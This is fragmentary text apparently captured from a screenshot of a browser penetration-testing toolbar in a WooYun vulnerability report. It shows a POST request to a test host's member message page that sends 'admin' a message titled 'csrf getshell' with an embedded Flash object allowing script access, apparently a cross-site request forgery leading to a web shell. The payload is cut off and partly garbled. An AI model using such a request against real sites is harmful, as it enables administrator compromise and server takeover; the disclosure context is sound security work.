 192.168.1.104/member/message.php?rand=93&action=send
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.1.104/member/message.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=send&typeid=-1&message%5Btouser%5D=admin&message%5Btitle%5D=csrf getshell&mes
/26/22-00-20-27-3.jpg" allowScriptAccess="always" type="application/x-shockwave-flash"></embed
%AE%9A+
Referrer
http://192.168.1.104/member/message.php?action=send
www.wooyun.org